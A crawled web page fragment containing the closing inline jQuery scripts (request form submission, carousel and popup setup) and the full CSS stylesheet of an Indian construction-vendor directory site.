                    url: 'request-ajax.php',
                    dataType: "json",
                    data: dataString,
                    beforeSend: function() {
                        $(this_data).html('<i class="fa fa-paper-plane"></i>&nbsp;Sending Request...').attr(
                            "disabled", 'disabled');
                    },
                    success: function(response) {
                        $(this_data).html('<i class="fa fa-paper-plane"></i>&nbsp;Send Request').removeAttr(
                            'disabled');
                        if (response.status == 'ok') {
                            $('#feedback-alert-success').show().text('Your Request has been sent.');
                            $('#feedback-alert-danger').hide();
                            name = contact = email = message = '';
                        } else {
                            $('#feedback-alert-success').hide();
                            $('#feedback-alert-danger').show().text(
                                'Issue while sending please try after some time.');
                        }


                    },
                    error: function(err) {
                        console.log("AJAX error in request: " + JSON.stringify(err, null, 2));
                    }
                });
            }
        }



        /* }else{
         $('#request-alert-success').hide();
         $('#request-alert-danger').show().text('Please Enter Number');
         }*/
    }
    </script>
    <script>
    var modal = document.getElementById("myModalProfile");
    // Get the image and insert it inside the modal - use its "alt" text as a caption
    var img = document.getElementById("myImg");
    var modalImg = document.getElementById("img01");
    modalImg.src = img.src;
    </script>
    <script>
    $(".sexytabs").tabs({
        show: {
            effect: "slide",
            direction: "left",
            duration: 200,
            easing: "easeOutBack"
        },
        hide: {
            effect: "slide",
            direction: "right",
            duration: 200,
            easing: "easeInQuad"
        }
    });
    $(document).ready(function() {

        var owl = $(".owl-demo_manufacturer");

        owl.owlCarousel({
            items: 4, //10 items above 1000px browser width
            itemsDesktop: [1000, 5], //5 items between 1000px and 901px
            itemsDesktopSmall: [900, 3], // betweem 900px and 601px
            itemsTablet: [600, 1], //2 items between 600 and 0
            itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option


            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 3
                }
            }
        });

        $(".next-div").click(function() {
            owl.trigger('next.owl.carousel');
        })
        $(".prev-div").click(function() {
            owl.trigger('prev.owl.carousel');
        })
    });


    jQuery(document).ready(function($) {
        // auto timer
        setTimeout(function() {
            $('#lab-slide-bottom-popup').modal('show');
        }, 5000); // optional - automatically opens in xxxx milliseconds

        $(document).ready(function() {
            $('.lab-slide-up').find('a').attr('data-toggle', 'modal');
            $('.lab-slide-up').find('a').attr('data-target', '#lab-slide-bottom-popup');
        });

    });
    </script>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-60942c39e27966ae"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cracindia.in/assets/css/style.css?version=23
body_size: 43812
content:
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

body, button, input, select, textarea {
    font-family: 'Ubuntu', sans-serif;
}

h1, h2, h3, h4, h5, h6, p, a {
    font-family: 'Ubuntu', sans-serif !important;
}

#slider {
    background-image: url('../img/construction.jpg');
    height: 400px;
    position: relative;
}

.slider_img h2 {
    color: white;
    text-align: center;
    font-weight: 900;
}

.navigation {
    position: absolute;
    top: 0;
}

#user_type {
    padding-top: 20px;
    position: relative;
    z-index: 0;
}

#user_type::after {
    content: "";
    background: url('../img/supplier/1%20(1).jpeg');
    opacity: 0.5;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1;
    background-size: cover;
}

.vendor_requirement h2 {
    text-align: center;
    font-weight: 900;
}

.vendor_line {
    width: 39%;
    margin: 0 auto;
    border: 1px solid black;
    margin-top: 17px;
    margin-bottom: 17px;
}

.types_user {
    width: 80%;
    margin: 0 auto;
    margin-top: 49px;
}

.image_container {
    height: 193px;
    border: 4px solid #ef7421;
    border-radius: 68% 68% 46% 46%;
    overflow: hidden;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19)
}

.ul_types_user {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
}

.ul_types_user li {
    width: 22%;
    display: inline-block;
    margin: 12px 15px 10px 15px;
}

.types_container {
    text-align: center;
    padding: 15px;
}

.types_container h4 {
    font-weight: bolder;

    font-size: 24px;
    margin-top: 23px;
}

#numbers {
    background-color: white;
}

.number_head {
    font-weight: bolder;
    font-size: 30px;
    margin-top: 40px;
}

.vendor_container {
    width: 84%;
    margin: 38px auto;
}

.ul_vendor_container {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
    margin: 0 auto;
    text-align: center;

}

.ul_vendor_container li {
    width: 24%;
    display: inline-block;
    margin: 8px 24px;
}

.vendor_reg {
    background-color: #f9a33c;
    color: white;
    border-radius: 10px;
    padding: 13px 6px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    width: 100%;
    display: flex;
}

}
/*.ul_vendor_reg {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
}*/

.vendor_reg i {
    font-size: 68px;
    margin-top: 5px;
}

.ul_vendor_reg {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.ul_vendor_reg li {
    width: 33%;
    display: inline-block;
    vertical-align: top;
}

.right_content span {
    font-size: 40px;

    font-weight: bold;
}

.num_mtter {
    text-align: center;
}

#requirement {
    height: auto;
}

.vendor_reg_left {
    display: inline-block;
    margin: 10px 0 5px 12px;
    width: 27%;
}

.vendor_reg_left i {
    font-size: 50px;
    margin-top: 5px;
}

.vendor_reg_right {
    display: inline-block;
    margin-left: 14px;
    text-align: left;
}

.vendor_reg_right h3 {
    margin-top: 8px;
    font-size: 22px;
}

.vendor_reg_right h1 {
    margin-bottom: 4px;
    font-weight: 900;
    /* font-family: 'Goldman', cursive; */
    font-size: 35px;
    margin-top: -3px;
    font-family: 'Ubuntu', sans-serif;
}

.vendor_reg_right h3 {
    margin-bottom: 4px;
    font-weight: 900;
    /* font-family: 'Goldman', cursive; */
    font-size: 35px;
    margin-top: -3px;
    font-family: 'Ubuntu', sans-serif;
}

#requirement {
    height: auto;
    background: #f1f1f1;
    /*  background-image: url(../img/building-construction-building-site-constructing.jpg), linear-gradient(rgb(37 37 37 / 52%),rgb(0 0 0 / 71%));
      background-blend-mode: overlay;*/
    background-repeat: no-repeat;
    background-size: cover;
    padding-bottom: 60px;
}

#requirement h1 {
    color: #4a220f;
    font-weight: bold;
    margin: 47px 0 4px 0px;
    font-size: 30px;
}

#requirement h2 {
    color: #4a220f;
    font-weight: bold;
    margin: 47px 0 4px 0px;
    font-size: 30px;
}

.painter_container {
    color: #4a220f;
    text-align: center;
    background-color: #ffffffbd;
    padding: 20px 0 10px 0;
    border-radius: 15px;
    min-height: 196px;
}

.painter_container i {
    font-size: 52px;
}

.ul_requirement {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
}

.ul_requirement li {
    width: 14%;
    display: inline-block;
    margin: 15px 31px;
}

#our_partners {
    height: auto;
    padding-bottom: 0;
    background-color: #f5f5f5;
}

.partner_line {
    border: 1px solid black;
    width: 9%;
    margin: 0 auto;
    margin-bottom: 61px;
}

#our_partners h2 {
    font-weight: bold;
    margin-top: 41px;
    font-size: 25px;
}

.ul_partners {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
}

.ul_partners li {
    width: 14%;
    display: inline-block;
    margin: 9px 59px;
}

.oct_btn {
    color: white;
    background-color: #01445e;
    display: inline-block;
    padding: 7px 7px;
    font-weight: 900;
    border-radius: 5px;
    font-size: 11px;
    width: 10%;
    vertical-align: top;
}

.Qualcomm {
    display: inline-block;
    width: 89%;
}

.Qualcomm p {
    font-weight: bold;
    margin-left: 14px;
    color: #595453;
}

.Qualcomm_content {
}

.heading_ten {
    margin-bottom: 29px;
    font-weight: bold;

    margin-top: 0px;
}

.latest_tender {
}

.vl {
    border-right: 1px solid #a79f9f;
    padding: 0 25px;
}

.contents_crac p {
    line-height: 25px;
    font-size: 17px;
    font-weight: 400;
    color: #535353
}

.contents_crac img {
    margin-bottom: 20px
}

#connect_with {
    background-color: #f5f5f5;
    padding: 46px 0;
}

.btn_login {
    color: #fff;
    background-color: #f9b161;
    padding: 9px 27px;
    text-align: center;
    /*  */
    font-weight: bold;
    font-size: 16px;
    /* width: 84%; */
    border-radius: 7px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    margin-right: 47px;
}

.connect {

    font-weight: bold;
    color: #535353;
    font-size: 20px;
    display: inline-block;
    margin-top: 0;
}

#download_app {
    text-align: center;
    height: auto;
    padding: 33px 0;
}

.img3 {
    /*  margin-left: -58px;*/
}

#download_app h2 {
    color: #4a220f;

    font-weight: bold;
    font-size: 25px;
    margin-bottom: 13px;
}

#footer1 {
    background-color: #01445e;
    color: #fff;
    padding: 35px 0;
}

#footer2 {
    background-color: #1c518e;
    color: #fff;
    padding: 35px 0;
}

.details_icon {
    display: inline-block;
}

.details_email {
    display: inline-block;
    margin-left: 9px;
}

.contact_us h3 {
    font-weight: bold;
    font-size: 20px;
    color: #ffffff;
}

.details_icon i {
    font-size: 22px;
}

.details_email span {
    font-size: 16px;

}

.construction_tips {
}

.email_span {
    margin-right: -28px;
}

.construction h3 {
    font-weight: bold;
    font-size: 20px;
    color: #ffffff;
}

.construction p {
    font-size: 23px;
    font-family: 'Roboto', sans-serif;
}

.line_contact {
    width: 100%;
    margin: 0 auto;
    border: 1px solid #fff;
    margin: 10px 0;
}

#footer .col-md-12 .col-lg-12 {
    padding-left: 0;
    padding-right: 0;
}

.footer h4 {
    font-size: 16px;
}

.social-icon i {
    padding-right: 19px;
    font-size: 25px;
}

.social-icon {
    margin-top: 5px;
}

.line_construction {
    width: 31%;
    margin: 0 auto;
    border: 1px solid black;
    margin-bottom: 10px;
    margin-bottom: 57px;
    margin-top: 24px;
}

#latest_construction {
    padding: 30px 0 60px 0;
    position: relative;
}

#latest_construction h2 {
    font-weight: bold;
    font-size: 30px;
    font-family: 'Ubuntu', sans-serif;
    color: #333333;
}

.col1 {
    height: 519px;
    position: relative;
}

.new_contents {
    color: #fff;
    background-color: #0000009c;
    position: absolute;
    bottom: 0;
    padding: 10px 24px;
    width: 100%;
    z-index: 1;
}

.btn_read button {
    color: #fff;
    background-color: #d92424;
    padding: 7px 16px;
    border: none;
    border-radius: 2px;
    font-size: 15px;
}

.date_div {
    display: inline-block;
}

.date_div > h3 {
    font-size: 15px;
    margin-top: 5px;
    color: #ffffff;
}

.btn_read {
    display: inline-block;
    position: absolute;
    right: 4%;
    bottom: 8%;
}

.btn_readNow, .btn_readNow:hover, .btn_readNow:focus {
    color: #fff;
    background-color: #d92424;
    padding: 7px 16px;
    border: none;
    border-radius: 2px;
    font-size: 15px;
}

.btn_readNow {
    display: inline-block;
    float: right;
}

.news_div {
    display: inline-block;
}

.col2_div1 {
    color: #fff;
    background-color: #0000009c;
    position: absolute;
    bottom: 0;
    padding: 13px 28px;
    width: 100%;
}

.col2 {
    position: relative;
    border: 1px solid gray;
    height: 250px;
}

.col3 {
    position: relative;
    border: 1px solid gray;
    height: 250px;
}

.col3_div1 {
    color: #fff;
    background-color: #0000009c;
    width: 100%;
    position: absolute;
    bottom: 0;
    padding: 13px 28px;
}

.explore_more, .explore_more:hover, .explore_more:focus {
    color: #fff;
    background-color: #01445e;
    font-size: 19px;
    font-weight: bold;
    border: none;
    cursor: pointer;
    margin-top: 13px;
}

#slider {
    height: auto;
}

#myCarousel {
    height: 490px;
    overflow: hidden;
    margin-top: 67px;
}

.carousel_height {
    overflow: hidden;
}

.carousel_height img {
    height: 100%
}

.carousel-caption {
    position: absolute;
    top: 26%;
    left: 17%;
    bottom: unset;
}

.carousel-caption h2 {
    font-weight: bolder;
    font-size: 36px;
}

.search {
    background-color: #fff;
    border-radius: 10px;
}

.vr_line {
    border-right: 1px solid gray;
    padding: 0 9px;
}

.search_bar {
    position: absolute;
    bottom: 0;
}

.location {
    display: inline-block;
}

.location span {
    font-size: 23px;
    font-weight: bold;
}

.span_padding {
    padding: 10px 5px 10px 5px;
}

.btn_search {
    float: right;
}

.enter span {
    font-size: 17px;
}

.span_padding1 {
    padding: 15px 2px 12px 29px;
}

.btn_search button {
    color: white;
    background-color: #01445e;
    border: none;
    padding: 15px 25px;
    border-radius: 7px;
}

.btn_search span {
    font-size: 20px;
}

.search_bar {
    position: absolute;
    top: 90%;
}

.btn_search {
    position: absolute;
    right: 0;
}

.div_more {
    float: right;
}

.div_more span {
    font-size: 20px;
}

.btn_search i {
    font-size: 20px;
}

.new_contents p {
    font-size: 17px;
}

.col2_div1 p {
    font-size: 16px;
}

.col3_div1 p {
    font-size: 16px;
}

#overview {
    background-color: #d3d3d352;
    padding: 23px 0;
}

.overview_line {
    width: 26%;
    margin: 0 auto;
    border: 1px solid black;
    margin-bottom: 10px;
    margin-bottom: 57px;
    margin-top: 24px;
}

#overview h1 {
    font-weight: bolder;
}

#overview h2 {
    font-weight: bolder;
    font-size: 25px;
}

.location1 span {
    font-size: 19px;
    font-weight: bold;
    color: #464646
}

.location1 i {
    font-size: 21px;
    /* margin-left: 5px; */
    margin-top: 10px;
}

.para_content p {
    font-size: 19px;
}

.plywood h2 {
    font-weight: 600;
    margin-top: 3px;
    margin-bottom: 3px;
    font-size: 25px;
}

.supply_item {
    font-weight: bolder;
    margin-bottom: 25px;
    font-size: 18px;
}

.btn_down {
    color: #fff;
    background-color: #01445e;
    border-radius: 7px;
    border: none;
    padding: 10px;
    font-size: 15px;
    font-weight: bold;
}

.btn_down:hover {
    text-decoration: none;
    color: #fff;
}

.location1 a {
    color: black;
}

.location1 a:hover {
    text-decoration: none;
}

.map_div {
    overflow: hidden;
    margin-top: 52px;
    height: 361px;
    margin-bottom: 34px;
}

.supply_item1 {
    color: #fff;
    background-color: #01445e;
    border-radius: 7px;
    border: none;
    padding: 10px;
    font-weight: bold;
    text-align: center;
}

.supply_item1:hover {
    text-decoration: none;
    color: #fff;

}

location1 a {
    color: #464646;
}

#advertisements h1 {
    font-weight: bolder;
}

.advertisement_line {
    width: 28%;
    margin: 0 auto;
    border: 1px solid black;
    margin-bottom: 10px;
    margin-bottom: 57px;
    margin-top: 24px;
}

#advertisements {
    padding-top: 30px;
}

#advertisements h2 {
    font-weight: bold;
    font-size: 25px;
}

.advertise {
    height: 300px;
    overflow: hidden;
    border-radius: 15px;
    border: 1px solid gray;
}

.new_add {
    padding: 0 25px;
    padding-bottom: 43px;
}

.bck_img {
    background-image: url('../img/worker.jpeg');
    height: 300px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center;
    position: relative;
}

.plywood_house {
    color: black;
    background-color: #fff;
    position: absolute;
    left: 38%;
    bottom: -4%;
    padding: 3px 16px 3px 26px;
    border-radius: 10px;
    box-shadow: 0 3px 8px 0 rgb(0 0 4 / 38%), 0 6px 20px 0 rgb(0 0 0 / 19%);
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.plywood h1 {
    font-weight: bold;
    margin-top: 3px;
    margin-bottom: 3px;
}

.plywood_icon i {
    color: #04eb84;
    font-size: 20px;
}

.plywood {
    display: inline-block;
}

.user_image {
    position: absolute;
    bottom: -17%;
    left: 28%;
    width: 130px;
    height: 130px;
    z-index: 1;
    background: white;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 3px 8px 0 rgb(0 0 4 / 38%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

#vendor_details {
    position: relative;
    overflow: hidden;
}

.vr_line1 {
    border-right: 1px solid blue;
}

.view_no {
    color: #fff;
    background-color: #f65a1c;
    padding: 10px 17px;
    border: none;
    border-radius: 8px;
    margin-right: 10px;
    font-weight: bold;
    font-size: 15px;
    display: inline-block;
}

.view_no:hover {
    text-decoration: none;
    color: #fff;
}

.share {
    margin-top: 11px;
}

.user_work {
    background-color: #01445e;
    COLOR: #fff;
    padding: 5px 16px;
    border-radius: 5px;
    margin-right: 7px;
    margin-bottom: 13px;
    font-size: 12px;
    font-weight: bold;
    display: inline-block;
}

.user_work1 {
    background-color: #01445e;
    COLOR: #fff;
    padding: 2px;
    width: 100%;
    border-radius: 5px;
    text-align: center;
}

.user_work1 span {
    font-size: 12px;
}

.user_work2 {
    background-color: #01445e;
    COLOR: #fff;
    padding: 2px;
    width: 100%;
    border-radius: 5px;
    text-align: center;
}

.user_work2 span {
    font-size: 12px;
}

.extra_padd {
    margin-top: 20px;
}

.vr_border {
    border-right: 3px solid #01445e;
    height: 25px;
    margin: 0px 10px 0 10px;
}

.user_name {
    display: inline-block;
    margin-top: 5%;
    font-weight: 900;
    font-size: 23px;
    margin-right: 7px;
    margin-left: 8.5%;
    text-transform: capitalize;
}

.user_name1 {
    display: inline-block;
    font-weight: 900;
    color: #01445e;
}

.name_line {
    border: 2px solid #01445e;
}

.designation {
    text-align: center
}

.view2 {
    margin-left: -73px;
}

.view3 {
    margin-left: -73px;
}

.video_container {
    height: 500px;
}

#recommendations {
    padding: 45px 0;
    background-color: #d3d3d347;
}

.recomm h4 {
    font-weight: bold;
    color: #2f82ca;
}

.design {
    height: 188px;
}

.home_content {
    padding: 5px 10px;
}

.contact_selector {
    background-color: #fff;
    color: black;
    padding: 6px 18px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    border-radius: 8px;
    width: 68%;
    margin: 35px 0;
}

.services_inner h3 {
    font-weight: bold;
}

.btn_send button {
    color: white;
    background-color: black;
    border: none;
    border-radius: 4px;
    padding: 3px 18px;
    margin-top: 3px;
    margin-right: -4px;
}

.services_inner {
    padding: 0 29px;
    margin-top: 10%;
}

.mobile_container {
    width: 93%;
    height: 359px;
}

#freeServices {
    padding: 17px 0;
}

.ul_vendor_listing {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
}

.li_vendor_listing {
    width: 48%;
    display: inline-block;
    padding: 20px;
    vertical-align: top;
}

.back_img {
    background-image: url('../img/construction.jpg');
    height: 149px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
    transition: 0.5s;
}

.vendor_image {
    height: 83px;
    width: 83px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    top: 67%;
    left: 3%;
    transition: 0.5s;
}

.comp_name i {
    color: #04eb84;
}

.comp_name span {
    font-weight: bold;
    font-size: 15px;
}

.comp_name {
    color: black;
    background-color: #fff;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
    padding: 5px 14px 5px 14px;
    position: absolute;
    top: 88%;
    left: 22%;
    width: auto;
    transition: 0.5s;
}

/*.vendor_list:hover .back_img{
    transform: scale(0.9);
    transition: 0.5s;
}
.vendor_list:hover .vendor_image,.vendor_list:hover .comp_name{
    transform: scale(1.1);
    transition: 0.5s;
}*/
.vendor_name span {
    font-weight: bold;
    font-size: 15px;
    color: #666569;
}

.vendor_name {
    text-align: left;
    margin-top: 25px;
    font-size: 12px;
    margin-left: 26%;

}

.ul_vendor_works {
    list-style-type: none;
    width: 100%;
    margin: 0;
    padding: 0;
}

.carpent {
    color: #fff;
    background-color: #10427c;
    padding: 5px 9px;
    border-radius: 5px;
    font-size: 10px;
    font-weight: bolder;
    margin: 0 2px 5px 0;
}

.carpent span {
    font-size: 10px;
}

.vendor_works {
    margin-top: 5px;
}

.vendor_works_container {
    margin-top: 16px;
    padding: 0 23px;
}

.vendor_location h3 {
}

.vendor_location {
    text-align: center;
    margin: 15px 0;
}

.view_port {
    background-color: #f65a1c;
    border: none;
    color: #fff;
    border-radius: 8px;
    padding: 6px 13px;
    font-weight: 600;
}

.view_port {
    display: inline-block;
    margin-right: 5px;
}

.view_port:hover {
    text-decoration: none;
    color: #fff;
}

.contact_details {
    margin-left: 0px;
    margin-top: 15px;
}

.vendor_list {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    padding-bottom: 27px;
    min-height: 380px;
}

.advertise1 {
    height: 642px;
}

#vendor_listing {
    padding: 32px 0px;
}

.verified_ribbon {
    color: #fff;
    background-color: #39986c;
    width: 36%;
    padding: 5px 15px;
    position: absolute;
    top: 5%;
    right: -12px;
}

.verified_ribbon span {
}

.view_number button {
}

.ribbon-wrapper {
    position: relative;
    z-index: 9;
}

.ribbon-front {
    background-color: #39986c;
    /* height: 50px; */
    /* width: 240px; */
    position: relative;
    /* top: 5%; */
    right: -11px;
    z-index: 2;
    padding: 7px 27px;
    font-size: 17px;
    /* font: 18px/41px bold Verdana, Geneva, sans-serif; */
    color: #f8f8f8;
    text-align: center;
    float: right;

    margin-top: 13px;
}

.ribbon-front,
.ribbon-back-left,
.ribbon-back-right {
    -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.55);
    -khtml-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.55);
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.55);
    -o-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.55);
}

.ribbon-edge-topleft,
.ribbon-edge-topright,
.ribbon-edge-bottomleft,
.ribbon-edge-bottomright {
    position: absolute;
    z-index: 1;
    border-style: solid;
    height: 0px;
    width: 0px;
}

.ribbon-edge-topleft,
.ribbon-edge-topright {
}

.ribbon-edge-bottomleft,
.ribbon-edge-bottomright {
    top: 50px;
}

.ribbon-edge-topleft,
.ribbon-edge-bottomleft {
    left: -10px;
    border-color: transparent #9B1724 transparent transparent;
}

.ribbon-edge-topleft {
    top: -5px;
    border-width: 5px 10px 0 0;
}

.ribbon-edge-bottomleft {
    border-width: 0 10px 0px 0;
}

.ribbon-edge-topright,
.ribbon-edge-bottomright {
    right: -3%;
    border-color: transparent transparent transparent #39986c;
}

.ribbon-edge-topright {
    top: 0px;
    border-width: 0px 0 0 10px;
}

.ribbon-edge-bottomright {
    border-width: 0px 1px 13px 12px;
}

@-webkit-keyframes flow {
    0% {
        left: -20px;
        opacity: 0;
    }

    50% {
        left: 100px;
        opacity: 0.3;
    }

    100% {
        left: 180px;
        opacity: 0;
    }
}

@keyframes flow {
    0% {
        left: -20px;
        opacity: 0;
    }

    50% {
        left: 100px;
        opacity: 0.3;
    }

    100% {
        left: 180px;
        opacity: 0;
    }
}

.view_mobile {
    text-align: center;
    margin: 25px 0;
}

.vendor_work {
    padding-top: 10px;
}

.manufacturer_image {
    position: absolute;
    top: 51%;
    left: 19%;
    width: 179px;
    height: 193px;
    border: 2px solid #fff;
    z-index: 1;
}

.user_name2 {
    margin-left: -60px;
}

.centuryply {
    color: black;
    background-color: #fff;
    position: absolute;
    left: 31%;
    bottom: 9%;
    padding: 7px 19px;
    border-radius: 10px;
}

#expert_manufacturer {
    padding: 10px 0;
    background: #f1f1f1;
}

#expert_manufacturer h2 {
    font-size: 25px;
    margin-bottom: 0;
}

.manu_para {
    padding: 19px 160px;
}

.manu_para p {

    font-size: 16px;
}

.manufacturer_work {
    margin-bottom: 42px;
}

.manufacture_work {
    background-color: #01445e;
    COLOR: #fff;
    padding: 7px 23px;
    border-radius: 5px;
    margin-right: 11px;
    margin-bottom: 14px;
    font-size: 12px;
    font-weight: bold;
}

#freeServices1 {
    padding: 35px 0;
}

.ul_carpenter {
    list-style-type: none;
    width: 90%;
    margin: 0 auto;
    padding: 0;
}

.ul_carpenter li {
    width: 33%;
    display: inline-block;
    padding: 0px 16px;
    margin-bottom: 33px;
}

.carpenter_container {
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
}

.view_btn button {
    background-color: #f65a1c;
    color: white;
    border-radius: 5px;
    border: none;
    padding: 5px 7px;
    /* margin-top: 2px; */
    margin: 0px 5px 0 0;
    font-size: 13px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
}

.view_btn {
    display: inline-block;
}

.view_pro {
    background-color: #f65a1c;
    color: white;
    border-radius: 5px;
    border: none;
    padding: 5px 10px;
    /* margin-top: 2px; */

    font-size: 13px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
    display: inline-block;
}

.view_pro:focus {
    outline: none;
    border: none;
}

.view_list1 {
    padding: 14px;
}

.drop_div {
    position: absolute;
    right: 0;
    top: 0;
}

.austin_img {
    display: inline-block;
}

.view_product {
    padding: 10px 10px;
    text-align: right;
}

.carpenter_work {
    overflow: hidden;
    height: 180px;
    background: #f1f1f1;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    background-size: 100% 100%;
}

.carpenterr h3 {
    color: #fff;
    font-weight: bold;
}

.carpenterr {
    position: absolute;
    top: 55%;
    left: 8%;
}

.product_request h5 {
    color: #f65a1c;
    font-weight: bold;
}

.product_request p {
    font-size: 13px;
}

.product_request {
    padding: 5px 11px 2px 24px;
}

.view_list button {
    color: #fff;
    background-color: #01445e;
    border: none;
    border-radius: 5px;
    padding: 5px 8px;
    font-size: 12px;
    font-weight: bold;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 0%), 0 3px 10px 0 rgba(0, 0, 0, 0.19);
}

.view_list {
    text-align: center;
    padding: 0;
}

.download_button {
    color: #fff;
    background-color: #01445e;
    border: none;
    border-radius: 5px;
    padding: 5px 18px;
    font-size: 12px;
    font-weight: bold;
    display: inline-block;
    float: right;
}

.download_button:focus {
    outline: none;
    border: none;
}

.trusted {
    color: #fff;
    background-color: #39986c;
    padding: 7px 31px;
    border: none;
    position: absolute;
    right: 0;
    top: 40%;
    font-size: 17px;
}

.partners_content {
    width: 58%;
    margin: 0 auto;
}

.logo {
    width: 26%;
    display: inline-block;
}

.center_div {
    text-align: center;
}

.jk_plywoood {
    padding-right: 0;
    padding-left: 0;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
}

.web_designs {
    padding-right: 0;
    padding-left: 0;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
}

.big_container {
}

.upper_overview {
}

.refere_get {
}

.remove_padd {
}

.ul_latest_tender {
    width: 100%;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.ul_latest_tender li {
    width: 100%;
    display: inline-block;
    margin: 6px 0 11px 0;
}

.carousel-caption h1 {
    font-size: 24px;
    font-weight: bold;
}

.col2_div1 h3 {
    font-weight: bold;
    font-size: 18px;
    color: white;
}

.col3_div1 h3 {
    font-weight: bold;
    font-size: 18px;
    color: white;
}

#tenders {
    padding: 22px 0;
}

.heading_top {
    font-weight: 900;
    font-size: 30px;
}

.vendor_reg_right span {
    margin-top: 8px;
    font-size: 20px;
}

.vendor_location h4 {
    font-size: 15px;
    font-weight: bold;
    color: #3b3b3b;
    padding: 0 15px;
}

.intl-tel-input {
    display: table-cell;
}

.intl-tel-input .selected-flag {
    z-index: 4;
}

.intl-tel-input .country-list {
    z-index: 5;
}

.input-group .intl-tel-input .form-control {
    border-top-left-radius: 4px;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 0;
}

.verify {
    color: #fff;
    background-color: #39986c;
    display: inline-block;
    padding: 10px 30px;
    font-weight: bold;
    position: absolute;
    right: 0%;
    top: 41%;
    font-size: 17px;
}

.vendor_banner {
    background-image: url(../img/building-construction-building-site-constructing.jpg), linear-gradient(rgb(37 37 37 / 52%), rgb(0 0 0 / 71%));
    background-blend-mode: overlay;
    background-size: cover;
    background-position: center;
    height: 100px;
    padding: 10px 0;
}

.vendor_banner h2 {
    color: #fff;
    text-align: center;
    font-weight: 900;
    font-size: 29px;
}

#owl-demo .item {
    margin: 3px;
}

#owl-demo .item img {
    display: block;
    width: 100%;
    height: auto;
}

#owl-demo .item {
    padding: 30px 20px 4px 11px;
    margin: 10px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#owl-demo_partner .item {
    margin: 3px;
}

#owl-demo_partner .item img {
    display: block;
    width: 100%;
    height: auto;
}

#owl-demo_partner .item {
    margin: 10px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#owl-demo_manufacturer .item {
    margin: 3px;
}

#owl-demo_manufacturer .item img {
    width: 100%;
    height: auto;
}

#owl-demo_manufacturer .item {
    margin: 19px 22px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

#owl-demo-gallery .item {
    margin: 3px;
}

#owl-demo-gallery .item img {
    width: 100%;
    height: auto;
}

#owl-demo-gallery .item {
    margin: 19px 22px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.customNavigation {
    text-align: center;
}

.customNavigation a {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

#vertical_carousel {
    transform: rotate(90deg);
    width: 270px;
    margin-top: 100px;
}

#vertical_carousel .item {
    transform: rotate(-90deg);
}

#vertical_carousel .owl-nav {
    display: flex;
    justify-content: space-between;
    position: absolute;
    width: 100%;
    top: calc(50% - 33px);
}

div#vertical_carousel .owl-nav .owl-prev,
div#vertical_carousel .owl-nav .owl-next {
    font-size: 36px;
    top: unset;
    bottom: 15px;
}

.search_it {
    width: 75%;
    margin: 0 auto;
    display: flex;
    background-color: #fff;
    border-radius: 10px;
    position: absolute;
    bottom: -4%;
    left: 13%;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
